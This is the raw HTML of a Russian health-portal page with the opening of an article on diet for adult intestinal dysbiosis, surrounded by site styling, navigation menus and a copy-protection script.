  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.flat__4_modal-show{z-index:2000;visibility:visible}.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.flat__4_modal-show~.flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}.flat__4_modal .flat__4_timer,.flat__4_modal .flat__4_cross{top:0!important}.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.flat__4_cross:after,.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px/2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.flat__4_cross:before{transform:rotate(-45deg)}.flat__4_cross:hover:after{transform:rotate(225deg)}.flat__4_cross:hover:before{transform:rotate(135deg)}.flat__4_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}.flat__4_timer span{font-size:16px;font-weight:600}.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.flat__4_out *{max-width:none!important}.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}.flat__4_out.show.top .flat__4_cross{bottom:0}.flat__4_out.bottom .flat__4_cross{top:150px}.flat__4_out.show.bottom .flat__4_cross{top:0}.flat__4_out.right .flat__4_cross{right:auto;left:0}.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}.flat__4_out.show.top .flat__4_timer{bottom:0}.flat__4_out.bottom .flat__4_timer{top:150px}.flat__4_out.show.bottom .flat__4_timer{top:0}.flat__4_out.right .flat__4_timer{right:auto;left:0}.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.flat__4_out.closed{min-width:0;min-height:0}.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.flat__4_out.show.left{transform:translateX(100%)}.flat__4_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.flat__4_video_flex.show{opacity:1}.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.flat__4_video_flex.show .flat__4_video_item{z-index:1}.flat__4_video_flex .flat__4_timer,.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
  <style media="screen">
  .sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li{position:relative}.sf-menu ul{position:absolute;display:none;top:100%;left:0;z-index:99}.sf-menu>li{float:left}.sf-menu li:hover>ul,.sf-menu li.sfHover>ul{display:block}.sf-menu a{display:block;position:relative}.sf-menu ul ul{top:0;left:100%}.sf-menu{float:left;height:100%}.sf-menu ul{box-shadow:2px 2px 6px rgba(0,0,0,.2);width:100%;max-width:305px;min-width:305px;*width:335px;background-color:#eafdfd}.sf-menu a{padding:0;line-height:60px;padding:0 10px;text-decoration:none;zoom:1;display:block;font-size:18px;color:#1a659c;text-decoration:none;font-family:'Roboto Condensed',sans-serif;font-weight:500}.sf-menu a:hover,.sf-menu a.active,.sf-menu li.sfHover>a{box-shadow:inset 0px 2px 12px #80d0d8}.sf-menu li{-webkit-transition:background .2s;transition:background .2s;padding-top:0;height:100%}.sf-menu li:hover,.sf-menu li.sfHover{-webkit-transition:none;transition:none}.sf-menu ul li{padding:0}.sf-menu ul li a{line-height:1;display:block;padding:10px 30px;font-size:20px;font-weight:400;box-shadow:none;font-family:"PT Sans";background:0 0}.sf-menu ul li a:hover,.sf-menu ul li a.active{box-shadow:none;background-color:#055cc6;color:#fff;border-radius:0}.sf-arrows .sf-with-ul{padding-right:2.5em;*padding-right:1em;}.sf-arrows .sf-with-ul:after{content:'';position:absolute;top:50%;right:1em;margin-top:-3px;height:0;width:0;border:5px solid transparent;border-top-color:#dfeeff;border-top-color:rgba(255,255,255,.5)}.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul:after{border-top-color:#fff}.sf-arrows ul .sf-with-ul:after{margin-top:-5px;margin-right:-3px;border-color:transparent;border-left-color:#dfeeff;border-left-color:rgba(255,255,255,.5)}.sf-arrows ul li>.sf-with-ul:focus:after,.sf-arrows ul li:hover>.sf-with-ul:after,.sf-arrows ul .sfHover>.sf-with-ul:after{border-left-color:#fff}
  </style>
  <title>Питание при дисбактериозе кишечника у взрослых: меню на неделю</title>
  <meta name="description" content="Как скорректировать питание при дисбактериозе кишечника у взрослых? Поговорим о том, как важна диета. Что можно пить пациентам с дисбактериозом? Какие продукты сочетаются между собой ? Общие принципы и примерный рацион.">
  <link rel="canonical" href="/drugoe/pitanie/pitanie-pri-disbakterioze-kishechnika-u-vzroslyih.html">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Питание при дисбактериозе кишечника у взрослых: меню на неделю">
  <meta property="og:description" content="Как скорректировать питание при дисбактериозе кишечника у взрослых? Поговорим о том, как важна диета. Что можно пить пациентам с дисбактериозом? Какие продукты сочетаются между собой ? Общие принципы и примерный рацион.">
  <meta property="og:url" content="https://stomach-info.ru/drugoe/pitanie/pitanie-pri-disbakterioze-kishechnika-u-vzroslyih.html">
  <meta property="og:site_name" content="Все о пищеварении человека">
  <meta property="article:published_time" content="2018-01-24T10:55:58+00:00">
  <meta property="article:modified_time" content="2018-01-24T12:10:24+00:00">
  <meta property="og:image" content="https://stomach-info.ru/wp-content/uploads/2018/01/2-2.png">
  <meta property="og:image:width" content="778">
  <meta property="og:image:height" content="482">
  <meta name="twitter:card" content="summary">
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/13295">
  <link rel='shortlink' href='/?p=13295'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstomach-info.ru%2Fdrugoe%2Fpitanie%2Fpitanie-pri-disbakterioze-kishechnika-u-vzroslyih.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstomach-info.ru%2Fdrugoe%2Fpitanie%2Fpitanie-pri-disbakterioze-kishechnika-u-vzroslyih.html&#038;format=xml">
  <script type="application/ld+json">
  {"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/stomach-info.ru\/drugoe\/pitanie\/pitanie-pri-disbakterioze-kishechnika-u-vzroslyih.html"},"url":"https:\/\/stomach-info.ru\/drugoe\/pitanie\/pitanie-pri-disbakterioze-kishechnika-u-vzroslyih.html","headline":"Питание при дисбактериозе кишечника у взрослых","datePublished":"2018-01-24T13:55:58+03:00","dateModified":"2018-01-24T15:10:24+03:00","publisher":{"@type":"Organization","@id":"https:\/\/stomach-info.ru\/#organization","name":"Все о пищеварении человека","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/stomach-info.ru\/wp-content\/uploads\/2018\/01\/2-2.png","width":778,"height":482},"articleSection":"Питание","description":"Впервые дисбактериоз был выявлен в начале 20-го века Нобелевским лауреатом Ильей Мечниковым. Он отвел особое место питанию при данной патологии. На рынке биодобавок есть множество препаратов, призванных заселить желудочно-кишечный тракт полезными бактериями. Но без изменений в пищевых привычках дисбактериоз может на время войти в стадию ремиссии, а затем вспыхнуть","author":{"@type":"Person","name":"Админ Админ","url":"https:\/\/stomach-info.ru\/author\/admin","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/53f054930a176f3398a03fa835494527?d=mm&r=g","height":96,"width":96}}}
  </script>
  <script id="wpcp_disable_selection" type="text/javascript">
  var image_save_msg='You are not allowed to save images!';
        var no_menu_msg='Context Menu disabled!';
        var smessage = "Content is protected !!";

  function disableEnterKey(e)
  {
        var elemtype = e.target.tagName;
        
        elemtype = elemtype.toUpperCase();
        
        if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
        {
                elemtype = 'TEXT';
        }
        
        if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
                if(wccp_free_iscontenteditable(e)) return true;
                show_wpcp_message('You are not allowed to copy content or view source');
                return false;
     }else
        return true;
     }
  }


  /*For contenteditable tags*/
  function wccp_free_iscontenteditable(e)
  {
        var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
        
        var target = e.target || e.srcElement;

        var elemtype = e.target.nodeName;
        
        elemtype = elemtype.toUpperCase();
        
        var iscontenteditable = "false";
                
        if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
        
        var iscontenteditable2 = false;
        
        if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

        if(target.parentElement.isContentEditable) iscontenteditable2 = true;
        
        if (iscontenteditable == "true" || iscontenteditable2 == true)
        {
                if(typeof target.style!="undefined" ) target.style.cursor = "text";
                
                return true;
        }
  }

  ////////////////////////////////////
  function disable_copy(e)
  {       
        var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
        
        var elemtype = e.target.tagName;
        
        elemtype = elemtype.toUpperCase();
        
        if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
        {
                elemtype = 'TEXT';
        }
        
        if(wccp_free_iscontenteditable(e)) return true;
        
        var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
        
        var checker_IMG = '';
        if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
        if (elemtype != "TEXT")
        {
                if (smessage !== "" && e.detail == 2)
                        show_wpcp_message(smessage);
                
                if (isSafari)
                        return true;
                else
                        return false;
        }       
  }

  //////////////////////////////////////////
  function disable_copy_ie()
  {
        var e = e || window.event;
        var elemtype = window.event.srcElement.nodeName;
        elemtype = elemtype.toUpperCase();
        if(wccp_free_iscontenteditable(e)) return true;
        if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
        if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
        {
                return false;
        }
  }       
  function reEnable()
  {
        return true;
  }
  document.onkeydown = disableEnterKey;
  document.onselectstart = disable_copy_ie;
  if(navigator.userAgent.indexOf('MSIE')==-1)
  {
        document.onmousedown = disable_copy;
        document.onclick = reEnable;
  }
  function disableSelection(target)
  {
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
  }
  //Calling the JS function directly just after body load
  window.onload = function(){disableSelection(document.body);};

  //////////////////special for safari Start////////////////
  var onlongtouch;
  var timer;
  var touchduration = 1000; //length of time we want the user to touch before we do something

  var elemtype = "";
  function touchstart(e) {
        var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
        var target = e.target || e.srcElement;
        
        elemtype = window.event.srcElement.nodeName;
        
        elemtype = elemtype.toUpperCase();
        
        if(!wccp_pro_is_passive()) e.preventDefault();
        if (!timer) {
                timer = setTimeout(onlongtouch, touchduration);
        }
  }

  function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
        onlongtouch();
  }

  onlongtouch = function(e) { //this will clear the current selection if anything selected
        
        if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")       
        {
                if (window.getSelection) {
                        if (window.getSelection().empty) {  // Chrome
                        window.getSelection().empty();
                        } else if (window.getSelection().removeAllRanges) {  // Firefox
                        window.getSelection().removeAllRanges();
                        }
                } else if (document.selection) {  // IE?
                        document.selection.empty();
                }
                return false;
        }
  };

  document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
  });

  function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
          const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
  }
  /*special for safari End*/
  </script>
  <script id="wpcp_disable_Right_Click" type="text/javascript">
  document.ondragstart = function() { return false;}
        function nocontext(e) {
           return false;
        }
        document.oncontextmenu = nocontext;
  </script>
  <script id="wpcp_css_disable_selection" type="text/javascript">
  var e = document.getElementsByTagName('body')[0];
  if(e)
  {
        e.setAttribute('unselectable',on);
  }
  </script>
  <script>
  var ajaxUrlFlatPM = "https://stomach-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <meta name="verify-admitad" content="3ecbf6a138">
  
  <style>
  .lazyload{display:none;}
  </style>

</head>
<body>
  <header id="header">
    <div class="container">
      <div class="row">
        <div class="branding col-sm-5">
          <a href="/"><noscript><img src="/wp-content/themes/stomach/images/logo.png" alt="" class="img-responsive"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/themes/stomach/images/logo.png" alt="" class="lazyload img-responsive"></a>
          <div class="site-name">
            Информационный портал о болезнях пищеварительной системы
          </div>
          <div class="fav">
            <a onclick="return add_favorite(this);" href="#">Добавить в закладки</a>
          </div>
          <div class="search">
            <form role="search" method="get" id="searchform" action="https://stomach-info.ru/" name="searchform">
              <button class="btn btn-search" id="searchsubmit"></button> <input type="text" class="form-text" value="" placeholder="Хочу найти..." name="s" id="s">
            </form>
          </div>Реклама на портале trap_hall@mail.ru
        </div>
        <div class="col-sm-7 header-blocks">
          <div class="h-doctor-title">
            Найдите идеального врача в нашем каталоге
          </div>
          <div class="h-doctor-text">
            Запишитесь на приём онлайн в ближайшую к дому клинику в городе
          </div>
          <div class="h-doctor-link">
            <a href="/zapis-na-priem-k-vrachu">Найти врача</a>
          </div>
        </div>
      </div>
    </div>
  </header>
  <div id="mainmenu">
    <div class="container">
      <ul id="superfish" class="sf-menu hidden-sm hidden-xs">
        <li id="menu-item-2944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2944">
          <a href="/bolezni-zheludka">Желудок</a>
          <ul class="sub-menu">
            <li id="menu-item-2945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2945">
              <a href="/bolezni-zheludka/gastrit">Гастрит</a>
            </li>
            <li id="menu-item-2946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2946">
              <a href="/bolezni-zheludka/gastroduodenit">Гастродуоденит</a>
            </li>
            <li id="menu-item-2947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2947">
              <a href="/bolezni-zheludka/gastroyenterit">Гастроэнтерит</a>
            </li>
            <li id="menu-item-2948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2948">
              <a href="/bolezni-zheludka/gastroyenterokolit">Гастроэнтероколит</a>
            </li>
            <li id="menu-item-2949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2949">
              <a href="/bolezni-zheludka/kislotnost-zheludka">Кислотность желудка</a>
            </li>
            <li id="menu-item-2950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2950">
              <a href="/bolezni-zheludka/yeroziya">Эрозия</a>
            </li>
            <li id="menu-item-2951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2951">
              <a href="/bolezni-zheludka/yazva">Язва</a>
            </li>
          </ul>
        </li>
        <li id="menu-item-2952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2952">
          <a href="/bolezni-zhelchnogo-puzyrya">Желчный пузырь</a>
          <ul class="sub-menu">
            <li id="menu-item-2953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2953">
              <a href="/bolezni-zhelchnogo-puzyrya/kholecistit">Холецистит</a>
            </li>
            <li id="menu-item-4285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4285">
              <a href="/bolezni-zhelchnogo-puzyrya/zhelchnokamennaya-bolezn">Желчнокаменная болезнь</a>
            </li>
          </ul>
        </li>
        <li id="menu-item-2954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2954">
          <a href="/bolezni-kishechnika">Кишечник</a>
          <ul class="sub-menu">
            <li id="menu-item-2955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2955">
              <a href="/bolezni-kishechnika/appendicit">Аппендицит</a>
            </li>
            <li id="menu-item-2956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2956">
              <a href="/bolezni-kishechnika/gelmintoz">Гельминтоз</a>
            </li>
            <li id="menu-item-2957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2957">
              <a href="/bolezni-kishechnika/gemorroy">Геморрой</a>
            </li>
            <li id="menu-item-2958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2958">
              <a href="/bolezni-kishechnika/disbakterioz">Дисбактериоз</a>
            </li>
            <li id="menu-item-2959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2959">
              <a href="/bolezni-kishechnika/zapor">Запор</a>
            </li>
            <li id="menu-item-2960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2960">
              <a href="/bolezni-kishechnika/kolit">Колит</a>
            </li>
            <li id="menu-item-2961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2961">
              <a href="/bolezni-kishechnika/ponos">Понос</a>
            </li>
            <li id="menu-item-2962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2962">
              <a href="/bolezni-kishechnika/yenterokolit">Энтероколит</a>
            </li>
          </ul>
        </li>
        <li id="menu-item-2963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2963">
          <a href="/bolezni-mochevogo-puzyrya">Мочевой пузырь</a>
          <ul class="sub-menu">
            <li id="menu-item-2964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2964">
              <a href="/bolezni-mochevogo-puzyrya/mochevoy-puzyr">Мочевой пузырь</a>
            </li>
            <li id="menu-item-2965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2965">
              <a href="/bolezni-mochevogo-puzyrya/mocheispuskanie">Мочеиспускание</a>
            </li>
            <li id="menu-item-2966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2966">
              <a href="/bolezni-mochevogo-puzyrya/mochetochniki">Мочеточники</a>
            </li>
          </ul>
        </li>
        <li id="menu-item-2967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2967">
          <a href="/bolezni-pishhevoda">Пищевод</a>
          <ul class="sub-menu">
            <li id="menu-item-2968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2968">
              <a href="/bolezni-pishhevoda/yezofagit">Эзофагит</a>
            </li>
          </ul>
        </li>
        <li id="menu-item-2969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2969">
          <a href="/bolezni-podzheludochnoy-zhelezy">Поджелудочная железа</a>
          <ul class="sub-menu">
            <li id="menu-item-2970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2970">
              <a href="/bolezni-podzheludochnoy-zhelezy/pankreatit">Панкреатит</a>
            </li>
            <li id="menu-item-2971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2971">
              <a href="/bolezni-podzheludochnoy-zhelezy/podzheludochnaya-zheleza">Поджелудочная железа</a>
            </li>
          </ul>
        </li>
        <li id="menu-item-2972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2972">
          <a href="/bolezni-pochek">Почки</a>
          <ul class="sub-menu">
            <li id="menu-item-2973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2973">
              <a href="/bolezni-pochek/analiz-mochi">Анализ мочи</a>
            </li>
            <li id="menu-item-2974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2974">
              <a href="/bolezni-pochek/anatomiya-pochek">Анатомия почек</a>
            </li>
            <li id="menu-item-2975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2975">
              <a href="/bolezni-pochek/drugie-bolezni-pochek">Другие болезни почек</a>
            </li>
            <li id="menu-item-2976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2976">
              <a href="/bolezni-pochek/kista-pochki">Киста почки</a>
            </li>
            <li id="menu-item-2977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2977">
              <a href="/bolezni-pochek/mochekamennaya-bolezn">Мочекаменная болезнь</a>
            </li>
            <li id="menu-item-2978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978">
              <a href="/bolezni-pochek/nefrit">Нефрит</a>
            </li>
            <li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979">
              <a href="/bolezni-pochek/nefroptoz">Нефроптоз</a>
            </li>
            <li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980">
              <a href="/bolezni-pochek/pochechnaya-nedostatochnost">Почечная недостаточность</a>
            </li>
          </ul>
        </li>
        <li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2981">
          <a href="/drugoe">Другое</a>
          <ul class="sub-menu">
            <li id="menu-item-2982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2982">
              <a href="/drugoe/diagnostika">Диагностика</a>
            </li>
            <li id="menu-item-2983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2983">
              <a href="/drugoe/drugie-bolezni">Другие болезни</a>
            </li>
            <li id="menu-item-2984" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2984">
              <a href="/drugoe/pitanie">Питание</a>
            </li>
            <li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985">
              <a href="/drugoe/poleznye-produkty">Полезные продукты</a>
            </li>
            <li id="menu-item-2986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2986">
              <a href="/drugoe/preparaty">Препараты</a>
            </li>
            <li id="menu-item-2987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2987">
              <a href="/drugoe/rvota">Рвота</a>
            </li>
            <li id="menu-item-2987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2987">
              <a href="/blog">Полезное</a>
            </li>
          </ul>
        </li>
      </ul>
    </div>
  </div>
  <div class="container single" itemscope itemtype="http://schema.org/Article">
    <div class="bread">
      <p id="breadcrumbs"><span><span><a href="/">Главная</a> » <span><a href="/drugoe">Другое</a> » <span><a href="/drugoe/pitanie">Питание</a> » <span class="breadcrumb_last" aria-current="page">Питание при дисбактериозе кишечника у взрослых</span></span></span></span></span></p>
    </div>
    <div class="col-md-8">
      <div itemid="https://stomach-info.ru/drugoe/pitanie/pitanie-pri-disbakterioze-kishechnika-u-vzroslyih.html" itemprop="mainEntityOfPage">
        <h1 class="titles" itemprop="headline">Питание при дисбактериозе кишечника у взрослых</h1>
      </div>
      <div id="content_rb_33497" class="content_rb" data-id="33497"></div>
      <div class="entry-content" itemprop="articleBody">
        <div class="flat_pm_start"></div>
        <p style="text-align: justify;">Впервые дисбактериоз был выявлен в начале 20-го века Нобелевским лауреатом Ильей Мечниковым. Он отвел особое место питанию при данной патологии. На рынке биодобавок есть множество препаратов, призванных заселить желудочно-кишечный тракт полезными бактериями. Но без изменений в пищевых привычках дисбактериоз может на время войти в стадию ремиссии, а затем вспыхнуть с новой силой. В данной статье разберем, как скорректировать питание при дисбактериозе кишечника у взрослых.</p>
        <div id="attachment_13306" style="width: 610px" class="wp-caption aligncenter">
          <a href="/wp-content/uploads/2018/01/Pitanie-pri-disbakterioze-kishechnika-u-vzroslyih.png"><noscript><img aria-describedby="caption-attachment-13306" itemprop="image" class="size-large wp-image-13306" src="/wp-content/uploads/2018/01/Pitanie-pri-disbakterioze-kishechnika-u-vzroslyih-600x282.png" alt="Питание при дисбактериозе кишечника у взрослых" width="600" height="282" srcset="/wp-content/uploads/2018/01/Pitanie-pri-disbakterioze-kishechnika-u-vzroslyih-600x282.png 600w, /wp-content/uploads/2018/01/Pitanie-pri-disbakterioze-kishechnika-u-vzroslyih-300x141.png 300w, /wp-content/uploads/2018/01/Pitanie-pri-disbakterioze-kishechnika-u-vzroslyih.png 640w" sizes="(max-width: 600px) 100vw, 600px"></noscript><img aria-describedby="caption-attachment-13306" itemprop="image" class="lazyload size-large wp-image-13306" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20282%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2018/01/Pitanie-pri-disbakterioze-kishechnika-u-vzroslyih-600x282.png" alt="Питание при дисбактериозе кишечника у взрослых" width="600" height="282" data-srcset="/wp-content/uploads/2018/01/Pitanie-pri-disbakterioze-kishechnika-u-vzroslyih-600x282.png 600w, /wp-content/uploads/2018/01/Pitanie-pri-disbakterioze-kishechnika-u-vzroslyih-300x141.png 300w, /wp-content/uploads/2018/01/Pitanie-pri-disbakterioze-kishechnika-u-vzroslyih.png 640w" data-sizes="(max-width: 600px) 100vw, 600px"></a>
          <p id="caption-attachment-13306" class="wp-caption-text">Питание при дисбактериозе кишечника у взрослых</p>
        </div>
        <div id="toc_container" class="no_bullets">
          <p class="toc_title">Содержание</p>
          <ul class="toc_list">
            <li>
              <a href="#i"><span class="toc_number toc_depth_1">1</span> Важность диеты</a>
            </li>
            <li>
              <a href="#i-2"><span class="toc_number toc_depth_1">2</span> Как составлять питание при дисбактериозе</a>
            </li>
            <li>
              <a href="#i-3"><span class="toc_number toc_depth_1">3</span> Воздействие продуктов – запреты и рекомендации</a>
            </li>
            <li>
              <a href="#i-4"><span class="toc_number toc_depth_1">4</span> Что можно пить пациентам с дисбактериозом</a>
            </li>
            <li>
              <a href="#i-5"><span class="toc_number toc_depth_1">5</span> Раздельное питание</a>
            </li>
            <li>
              <a href="#i-6"><span class="toc_number toc_depth_1">6</span> Какие продукты сочетаются между собой – общие принципы и примерный рацион</a>
              <ul>
                <li>
                  <a href="#i-7"><span class="toc_number toc_depth_2">6.1</span> Примерный рацион на неделю</a>
                </li>
              </ul>
            </li>
            <li>
              <a href="#i-8"><span class="toc_number toc_depth_1">7</span> Диета смешанного цикла – лечебный рацион и меню</a>
              <ul>
                <li>
                  <a href="#i-9"><span class="toc_number toc_depth_2">7.1</span> Примерное меню смешанного цикла</a>
                </li>
              </ul>
            </li>
            <li>
              <a href="#i-10"><span class="toc_number toc_depth_1">8</span> Общая схема питания при нарушениях кишечной флоры</a>
            </li>
            <li>
              <a href="#i-11"><span class="toc_number toc_depth_1">9</span> Дополнение к диете – народные рецепты</a>
              <ul>
                <li>
                  <a href="#_8212"><span class="toc_number toc_depth_2">9.1</span> Видео &#8212; Лечение дисбактериоза</a>
                </li>
              </ul>
            </li>
          </ul>
        </div>
        <h2 style="text-align: justify;"><span id="i">Важность диеты</span></h2>
        <p style="text-align: justify;">По наблюдению врачей, ответная реакция со стороны желудочно-кишечного тракта на введение лечебной диеты не заставляет себя долго ждать. В течение нескольких дней (а в крайних случаях – в пределах месяца) отмечается улучшение и снижение активности патогенной флоры.</p>
